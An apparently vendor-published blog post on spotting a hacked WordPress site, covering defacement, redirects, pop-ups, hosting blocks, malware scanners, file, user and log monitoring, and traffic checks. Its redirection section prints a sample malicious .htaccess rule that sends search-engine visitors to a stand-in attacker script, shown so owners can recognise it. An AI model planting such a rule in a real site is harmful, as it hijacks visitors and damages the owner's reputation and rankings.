Ways to know if your WordPress site has been hacked
Bulletproof Backups for Your WordPress Website
Fortify your business continuity with foolproof WordPress backups. No data loss, no downtime — just secure, seamless operation.
Opening up your site to find that it has been hacked is not pleasant. But what could make it worse is that the hack may sometimes go unnoticed. Not all hackers leave obvious signs of their misdeeds. Some hacks take days, weeks, or even months to get your attention. Meanwhile the attackers may have caused extensive damage. They may have sent bulk emails, hosted distasteful content, maximized your bandwidth usage, and eventually dented your reputation. Bouncing back from such a situation is extremely time-taking and at times impossible. We should take all precautions to check our site frequently for any suspicious activities. Here are some handy tips that’ll go a long way to help you identify any hacks in your site.
Hacked? Look for the obvious
Some hacks are very tricky and complex but many others aren’t. So let’s begin with the obvious ones. While there are hackers who work stealthily, there are those who want to announce their feats to the world. Such attacks usually involve defacing your site’s home page, adding unpleasant pop-ups, or redirecting your site to a different URL. So while looking out for any signs of hacking, you must look for these obvious changes.
Defaced home page – The most obvious sign that you’ve been hacked
This is possibly the most obvious sign that you’ve been hacked. Hackers often want to gloat about their exploits. For maximum impact, they change your site’s home page. Unfortunately, this is only done once the exploit is complete. In the worst case, they wipe your entire site clean at the end of it leaving just this image on your home page. Nothing gives the hackers greater satisfaction that causing you anguish and embarrassment. To do this hackers can also use your site to host distasteful and explicit content.
Site crash
Are you seeing a Page Not Found (404 error) when you try to access your site? It is possible that you site has crashed. You could be a developer in the process of modifying code or an admin trying to install a theme or plugin. Things may go wrong in the process that may result in a crash. There are also times when this comes out of the blue. One fine morning you try to access your site and poof! its gone. In such situations, it is likely that your site has come under attack. Make sure you analyze your logs thoroughly to narrow down on the case of the crash.
White screen of death
While talking about obvious signs, how can we leave out the White Screen of Death (WSOD)? Any error in WordPress manifests as a blank white page with no information. WordPress white screen of death is typically compared to Windows’ blue screen of death, i.e. it stops your WordPress blog or website from working and you cannot access the WordPress dashboard.There are many instances where users see the WSOD on logging in to their admin accounts. This happens because hackers will have deleted certain parts of your site.
Website redirection
Another sure sign that your site has been hacked is when you are taken to a new URL on visiting your homepage. This is achieved by modifying the htaccess file that is present on your server. The attackers add a rule such as the following to the htaccess file by which all your visitors will be redirected to any site of their choice.
| <IfModule mod_rewrite.c> RewriteEngine On RewriteCond %{HTTP_REFERER} .*ask.com.*$ [NC,OR] RewriteCond %{HTTP_REFERER} .*google.*$ [NC,OR] RewriteCond %{HTTP_REFERER} .*msn.com*$ [NC,OR]RewriteCond %{HTTP_REFERER} .*bing.com*$ [NC,OR] RewriteCond %{HTTP_REFERER} .*aol.com*$ [NC,OR] RewriteCond %{HTTP_REFERER} .*altavista.com*$ [NC,OR] RewriteCond %{HTTP_REFERER} .*search.yahoo*$ [NC] RewriteRule .* http://malicious-domain.com/bad.php?t=3 [R,L] </IfModule> |
The above rewrite code checks for the referrer of a request. If the referer is a popular search engine they redirect it to the malicious-domain website and load the bad.php script. Since these RewriteCond conditional statements would only match search engine bots and not your own requests, these types of hacks can go unnoticed for a long time. Unfortunately the longer they’re active the more potential it has at affecting your search engine rankings.
Weird pop-ups

Frequent, unexpected pop-ups opening on your site is another indication of malware. These pop-ups are a real annoyance to the users. But thats not the end of it. Some pop ups can also gather data on your browsing pattern, capture cookies and other sensitive data without your consent and send it to others via the Internet. Clicking some of these pop up ads or just “closing” them may result in virus or malware being downloaded to your system.
Site blocked

If you find that your site is suddenly blocked by your hosting, it is likely that you’ve been hacked. Repeated brute force attempts or a sudden spike in bandwidth usage are classic examples of when your host might block you. This is mostly a reaction on their part to protect their own servers rather than safeguarding your interests. While some hosts are courteous enough to send you a notification and even stating the reason for blocking your site, most providers just stay mum after blocking you.
Scan your site frequently
Scan your frequently to check for any anomalies. There are various options like Wordfence Security Plugin, Sucuri SiteCheck, and WPScan that you can use to detect malware on your site. These scanners cover all known security issues including malware infections, spam, and irregular redirects.

Wordfence Security
The Wordfence Security plugin comes with an in-built scanner to identify known problems in your site. While the free version of the plugin can be used to scan your site manually, you can opt for the premium version in case you want scheduled scans. Any vulnerability detected will be listed along with its severity and steps to resolve it.

Sucuri SiteCheck
Sucuri SiteCheck is another malware scanner that is hugely popular. The free version detects vulnerabilities in your site and reports them to you. In case you want to go one step further and get it cleaned up (along with scheduled scans), you have their premium version too.
WPScan
WPScan is a black box WordPress Security Scanner that identifies known security weaknesses within WordPress installations. While the scanner supports many good features like weak password cracking, plugin vulnerability enumeration, version enumeration, setting it up is a little cumbersome. The scanner needs to be downloaded and installed manually on your computer. The scan can then be initiated from the machine using command line arguments (text-only commands). While a seasoned administrator might not bat an eyelid while using this tool, it can be pretty overwhelming for the average user.
Monitor File Changes
When hackers try to inject malware into your site, they upload malicious scripts or modify existing files. The TimThumb vulnerability is one such example where the uploads directory was used to upload PHP scripts. The MailPoet vulnerability is another example. These scripts are then executed remotely by hackers to wreak havoc on your site. There have many cases in recent times where hackers have installed backdoors for later use.
One way to avoid the issue is to constantly monitor your files for any updates. You can look for new files especially in the uploads directory, changes to .htaccess and other important files like index.php, login.php, admin.php etc. There are exclusive plugins like WordPress File Monitor and WP Changes Tracker that help you monitor file activity. You also have security plugins like Sucuri that include file monitoring as part of the package. However, you’ll have to bear the false positives. An email notification will be sent for every change, making it very hard to track. Moreover, it is highly likely that a malicious script uploaded will go unnoticed by you in the midst of all the notifications.

Monitor User Activity
Unusual user activity is another good indicator of a hacked site. Hackers usually create admin users using SQL injection or remote file execution attacks. So you need to constantly monitor your site for new admin users. The attackers can also change existing passwords or assign new roles to users. This is quite tricky to monitor unless you have tools like WP Activity Log to assist you.

Take Google Seriously!
Google is literally the big brother of our Internet world. It scans sites and reports any problems found using Google Webmaster Tools. But there is a flip side to it. While it is good to know your problem at the earliest and Google helps with that, it doesn’t stop there. Your customers will know about it too. Google puts up warning boxes that pop up in your browser when visiting a possibly infected site. Needlessly to say, this has a direct impact on your SEO rankings so act fast!
Analyze your Logs
I agree that analyzing logs is a tedious and sometimes pretty boring. But you never know what you’d find in there. I recently came across this discussion on a Facebook group that clearly shows how important logs are. A user found that his config.php was downloaded remotely while going through the logs. And you know how deadly that can prove, right? The config.php file has a lot of sensitive information including your db password. This gave a clear indication of the Slider Revolution Plugin vulnerability being exploited to the user. Imagine what could’ve happened if this went unnoticed by the user!


Track your Traffic
We are down to the last one, which is monitoring your traffic. While gives you detailed information about your visitors, it can also give you a strong indication of a hack. If you see a sudden surge of traffic from a country that you generally don’t cater to, something must be wrong. On the other hand, if you see a sudden dip in traffic, that can’t be right either. If you don’t monitor your traffic frequently, these factors may go unnoticed till your site crashes or you get charged with a hefty bandwidth bill.
With a sharp increase in attacks on WordPress sites, you have to do everything to stay protected. By following these steps, you can minimize the damage that a hacker can cause. Lastly, don’t forget to backup your site regularly. Stay safe, stay happy!
Tags:
Share it:
You may also like
How to Limit Form Submissions with Droip in WordPress
Forms are an indispensable part of any website because of their versatility, letting you collect information for various purposes! However, people with ill intentions often attempt to exploit these forms…
How To Manage Multiple WordPress sites
Management tools help agencies become well-oiled machines. Each task is completed with the least amount of effort and highest rate of accuracy. For people managing multiple WordPress sites, the daily…

PHP 8.3 Support Added to Staging Feature
We’ve introduced PHP version 8.3 to our staging sites. Test out new features, code changes, and updates on the latest PHP version without affecting your live website. Update PHP confidently…
How do you update and backup your website?
Creating Backup and Updating website can be time consuming and error-prone. BlogVault will save you hours everyday while providing you complete peace of mind.

Updating Everything Manually?
But it’s too time consuming, complicated and stops you from achieving your full potential. You don’t want to put your business at risk with inefficient management.

Backup Your WordPress Site
Install the plugin on your website, let it sync and you’re done. Get automated, scheduled backups for your critical site data, and make sure your website never experiences downtime again.